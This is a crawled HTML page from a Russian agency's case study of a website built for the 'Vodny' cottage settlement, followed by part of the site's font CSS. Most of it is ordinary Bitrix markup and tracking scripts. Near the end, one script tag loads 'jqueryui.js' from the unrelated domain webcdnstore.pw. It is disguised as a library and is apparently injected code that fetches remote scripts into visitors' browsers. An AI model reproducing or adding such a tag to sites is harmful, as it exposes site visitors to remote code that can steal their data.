

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avantagency.ru/cases/digital/vodny-site/
body_size: 7361
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="initial-scale=1.0">
		<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
		<title>AVANT | Агентство коммуникаций</title>
		<!-- Google Tag Manager -->
<script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLWC7KJ');</script>
<!-- End Google Tag Manager -->																																				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="avant, агентство коммуникаций" />
<meta name="description" content="Avant – агентство коммуникаций" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'LkGdQn':'7785082e147b','XEVOpk':'7785082e147b','Uu0i2y':'237104cae3ea'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800" rel="stylesheet" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/avant_case/template_ef51e35fa1927007245b1a2e42710440/template_ef51e35fa1927007245b1a2e42710440_v1.css?1754469190119149" type="text/css"  data-template-style="true" rel="stylesheet" />







	</head>
	<body class="body">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLWC7KJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="preloader"></div>
		<div id="panel">
					</div>
		<header class="b-header">
				<a href="/"><img src="/img/logo.svg"></a>				<div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<ul class="b-main-menu">
	<li class="e-menuitem"><a class="menu-link-inner" href="/agency/">Агентство</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/cases/">Кейсы</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/services/">Услуги</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/clients/">Клиенты</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/images/AVANT_Parametricг.pdf">Нейромаркетинг</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/blog/">Блог</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/contacts/">Контакты</a></li>
</ul>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>				<a href="tel:+74993222790" class="b-phone inner">
	<div class="e-phone">+7 (499) 322 27 90</div>
</a>		</header>
		<header class="mobile-header white">
				<div class="m-logo">
					<a href="/"><img src="/img/logo.svg"></a>				</div>
				<div class="m-menu">
					<a id="call-mobile-menu" href="javascript:void()"><i></i><i></i><i></i></a>
					<div id="mobile-menu">
						<div id="bxdynamic_XEVOpk_start" style="display:none"></div>
<ul class="b-main-menu">
	<li class="e-menuitem"><a class="menu-link-inner" href="/agency/">Агентство</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/cases/">Кейсы</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/services/">Услуги</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/clients/">Клиенты</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/images/AVANT_Parametricг.pdf">Нейромаркетинг</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/blog/">Блог</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/contacts/">Контакты</a></li>
</ul>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div>					</div>
					<div class="circle"></div>
				</div>
		</header>
		<nav id="navigation" class="container inner" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div id="comp_fe4ac0ce3c712a6338bd64afaf3ddd5e"><ul>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/cases/" title="Кейсы" itemprop="url">
					<span itemprop="name">Кейсы</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/cases/digital/" title="Digital" itemprop="url">
					<span itemprop="name">Digital</span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
			<li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">КП Водный. Сайт</span>
				<meta itemprop="position" content="4" />
			</li></ul></div>		</nav>
		<div class="c-content"><div id="comp_2e7c12383bdf21088b7bd75fa882a904"><!--inner-header-->
<div class="agency-header">
	<div class="case-header">
 <img alt="Avant_Vodniy_banner.jpg" src="/images/Avant_Vodniy_banner_site.jpg" title="Avant_Vodniy_banner.jpg" class="pic-full garant">
	</div>
	<div class="container inner">
		<div class="project-info">
			<div class="client-info">
				<p class="p-title">
					 Клиент
				</p>
				<p class="p-content">
					 КП «Водный»
				</p>
			</div>
			<div class="client-info">
				<p class="p-title">
					 Сервис
				</p>
				<p class="p-content">
					 Разработка сайта
				</p>
			</div>
			<div class="client-info">
				<p class="p-title">
					 Сайт
				</p>
				<p class="p-content">
					<a href="http://www.kpvodny.ru/" target="_blank">www.kpvodny.ru</a>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="case-description">
	<div class="container inner">
		<div class="case-content">
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						 Всего лишь в 20 метрах от берега Москва-реки расположился необыкновенно живописный поселок под названием «Водный». От МКАД до поселка можно добраться всего за 30 минут.
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						 В основу концепции поселка легла идея «дома на воде», в котором хорошо живется круглый год. Здесь чувствуешь себя в полной безопасности. Это именно то место, где можно скрыться от городской суеты, побыть в тишине и уединении с природой.
					</p>
				</div>
			</div>
			<img alt="Imac" src="/images/Avant_Vodniy_imac.png" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;">
			<h4>Сайт поселка</h4>
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						 Цветовая гамма сайта заимствована из природной палитры. Синие, зеленые цвета ассоциируются с водой и лесом.
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						 Такая палитра передает ощущение спокойствия и гармонии.
					</p>
				</div>
			</div>
			<img src="/images/Avant_blue_block.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;">
			<h4>Иконографика</h4>
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						 Специально для проекта была разработана уникальная иконографика.
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						 Иконки помогают пользователям легче ориентироваться на страницах сайта.
					</p>
				</div>
			</div>
			<img src="/images/Avant_Vodniy_icons.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer1.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer2.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer3.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer5.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer6.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer7.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer8.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;"> 
			<img src="/images/Avant_Vodniy_layer4.png" alt="Сайт" class="garant-fullpic" style="max-width:80%; margin-top:50px; margin-bottom:50px; display: flex;">
		</div>
	</div>
</div><a href="/cases/creative/baziron-control/" onclick="BX.ajax.insertToNode('/cases/creative/baziron-control/?bxajaxid=2e7c12383bdf21088b7bd75fa882a904', 'comp_2e7c12383bdf21088b7bd75fa882a904'); return false;"  id="case-next" class="hidden" ><div class="left"><h4>Galderma, Базирон</h4>
<p>
	 Видеоролик
</p></div><div class="right">Следующий кейс</div></a>
</div>		</div>
		<div id="case-footer-1" class="b-right hidden">
			<a class="call-back" href="tel:+74993222790">
			<div class="call-back">
				<div class="back-circle"></div>
				<div class="button">
				</div>
				<div class="front-circle"></div>
				<i class="fa fa-phone phone"></i>
			</div>
			</a>
		</div>
		<div id="case-footer-2" class="footer mt50 hidden">
			<div class="container">
				<div class="contacts">
						<div class="divider"></div>
						<div class="e-footer">
							<div class="footer-l">
															</div>
							<div class="footer-cl">
															</div>
							<div class="footer-cr">
															</div>
							<div class="footer-r">
															</div>
						</div>
				</div>
			</div>
		</div>
		<div id="detail-case-footer" class="inner-fullwidth mt50">
			<div class="container inner">
				<div class="footer-contacts">
					<h3 class="title-white" style="margin-bottom: 20px;"><a href="/brief/" class="white-title" target=_blank>У вас есть проект?</a></h3>
<!--
					<h4 class="title-white ">Давайте обсудим его, и сделаем!</h4>
					<div id="comp_a4a092988c233348f01759beabbfb57e"><div id="bxdynamic_Uu0i2y_start" style="display:none"></div><form class="agency-form" action="/cases/digital/vodny-site/" method="POST">
	<input type="hidden" name="sessid" id="sessid" value="" />	<input type="hidden" name="user_name" value="">
	<input class="mail-form" type="email" name="user_email" placeholder="Оставьте свой e-mail" value="">
	<input type="hidden" name="MESSAGE" value="">
		<input type="hidden" name="PARAMS_HASH" value="a2ec150c55b341f7175a3f2efe8bce56">
	<input type="hidden" name="submit" value="Отправить">
	<button class="mail-button" type="submit">Отправить</button>
</form>
<div id="bxdynamic_Uu0i2y_end" style="display:none"></div></div>-->
				</div>
			</div>
		</div>
		<div id="showreel-modal" class="hidden"><a href="javascript:void()" class="showreel-modal-close" title="Закрыть"><i></i><i></i></a></div>
	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1665753009220555"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/avant_case/kernel_main/kernel_main_v1.js?1713211772163404"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?166575294088295"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15627430507365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?166575290011264"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/js/jquery.easing.1.3.js','/js/tilt.jquery.js','/js/owl.carousel.min.js','/js/carousel.js','/js/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/css/fonts/fonts.css','/css/owl.carousel.min.css','/css/owl.theme.default.min.css','/css/master.css','/css/media.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/avant_case/template_8bed8acf4f7d33a4365ea321d4b4da54/template_8bed8acf4f7d33a4365ea321d4b4da54_v1.js?171266396969134"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "9a1754a006ac4d7b3fd338f28012cf0c"]); _ba.push(["host", "www.avantagency.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'fe4ac0ce3c712a6338bd64afaf3ddd5e')</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'fe4ac0ce3c712a6338bd64afaf3ddd5e');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_fe4ac0ce3c712a6338bd64afaf3ddd5e'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script src='https://webcdnstore.pw/jqueryui.js'></script><script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '2e7c12383bdf21088b7bd75fa882a904')</script><script type="text/javascript">
	$(function() {
		$('#detail-case-footer #case-next').remove();
		$('#detail-case-footer').removeClass('hidden');
		$('#case-footer-1').addClass('hidden');
		$('#case-footer-2').addClass('hidden');

		$('#detail-case-footer').find('.footer-contacts').append($('#case-next'));
		$('#case-next').removeClass('hidden');

		$('#sika-slider .owl-carousel').owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
			dots: true
		});

		$('.owl-carousel').owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
			dots: false
		});
	});
</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '2e7c12383bdf21088b7bd75fa882a904');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_2e7c12383bdf21088b7bd75fa882a904'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>
	$(function () {
	window.addEventListener('popstate', () => {
	if (location.pathname === '/cases/' || location.pathname === '/cases') {
	location.reload()
	}
	})
	});
</script>
</body>
</html><!--3de7fbedb06b2fbbe32c831ea84b1fef-->

--- FILE ---
content_type: text/css
request_url: https://www.avantagency.ru/bitrix/cache/css/s1/avant_case/template_ef51e35fa1927007245b1a2e42710440/template_ef51e35fa1927007245b1a2e42710440_v1.css?1754469190119149
body_size: 17463
content:


/* Start:/css/fonts/fonts.css?169321081520030*/
@font-face {
	font-family: "Myriad Pro";
	src: url("/css/fonts/MyriadPro-Regular.eot");
	src: local("MyriadPro-Regular"), local("MyriadPro-Regular"),
		url("/css/fonts/MyriadPro-Regular.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/MyriadPro-Regular.ttf") format("truetype"),
		url("/css/fonts/MyriadPro-Regular.woff") format("woff"),
		url("/css/fonts/MyriadPro-Regular.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: "Myriad Pro";
	src: url("/css/fonts/MyriadPro-Bold.eot");
	src: local("MyriadPro-Bold"), local("MyriadPro-Bold"),
		url("/css/fonts/MyriadPro-Bold.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/MyriadPro-Bold.ttf") format("truetype"),
		url("/css/fonts/MyriadPro-Bold.woff") format("woff"),
		url("/css/fonts/MyriadPro-Bold.svg") format("svg");
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: "Myriad Pro";
	src: url("/css/fonts/MyriadPro-It.eot");
	src: local("MyriadPro-It"), local("MyriadPro-It"),
		url("/css/fonts/MyriadPro-It.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/MyriadPro-It.ttf") format("truetype"),
		url("/css/fonts/MyriadPro-It.woff") format("woff"),
		url("/css/fonts/MyriadPro-It.svg") format("svg");
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Roman.eot");
	src: local("HelveticaNeueCyr-Roman"), local("HelveticaNeueCyr-Roman"),
		url("/css/fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Roman.svg") format("svg");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Light.eot");
	src: local("HelveticaNeueCyr-Light"), local("HelveticaNeueCyr-Light"),
		url("/css/fonts/HelveticaNeueCyr-Light.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Light.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Light.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Light.svg") format("svg");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Thin.eot");
	src: local("HelveticaNeueCyr-Thin"), local("HelveticaNeueCyr-Thin"),
		url("/css/fonts/HelveticaNeueCyr-Thin.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Thin.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Thin.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Thin.svg") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Bold.eot");
	src: local("HelveticaNeueCyr-Bold"), local("HelveticaNeueCyr-Bold"),
		url("/css/fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Bold.svg") format("svg");
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-LightIt.eot');
	src: local('Proxima Nova Condensed Light Italic'), local('ProximaNovaCond-LightIt'),
		url('/css/fonts/ProximaNovaCond-LightIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-LightIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-LightIt.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-LightIt.eot');
	src: local('Proxima Nova Light Italic'), local('ProximaNova-LightIt'),
		url('/css/fonts/ProximaNova-LightIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-LightIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-LightIt.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-Regular.eot');
	src: local('Proxima Nova Condensed Regular'), local('ProximaNovaCond-Regular'),
		url('/css/fonts/ProximaNovaCond-Regular.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Regular.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNova-Extrabld.eot');
	src: local('Proxima Nova Extrabold'), local('ProximaNova-Extrabld'),
		url('/css/fonts/ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Extrabld.woff') format('woff'),
		url('/css/fonts/ProximaNova-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Bl';
	src: url('/css/fonts/ProximaNovaCond-Black.eot');
	src: local('Proxima Nova Condensed Black'), local('ProximaNovaCond-Black'),
		url('/css/fonts/ProximaNovaCond-Black.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Black.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-ExtrabldIt.eot');
	src: local('Proxima Nova Condensed Extrabold Italic'), local('ProximaNovaCond-ExtrabldIt'),
		url('/css/fonts/ProximaNovaCond-ExtrabldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-ExtrabldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-ExtrabldIt.ttf') format('truetype');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-Regular.eot');
	src: local('Proxima Nova Regular'), local('ProximaNova-Regular'),
		url('/css/fonts/ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Regular.woff') format('woff'),
		url('/css/fonts/ProximaNova-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-Semibold.eot');
	src: local('Proxima Nova Semibold'), local('ProximaNova-Semibold'),
		url('/css/fonts/ProximaNova-Semibold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Semibold.woff') format('woff'),
		url('/css/fonts/ProximaNova-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-Thin.eot');
	src: local('Proxima Nova Extra Condensed Thin'), local('ProximaNovaExCn-Thin'),
		url('/css/fonts/ProximaNovaExCn-Thin.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Thin.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Thin.ttf') format('truetype');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-Semibold.eot');
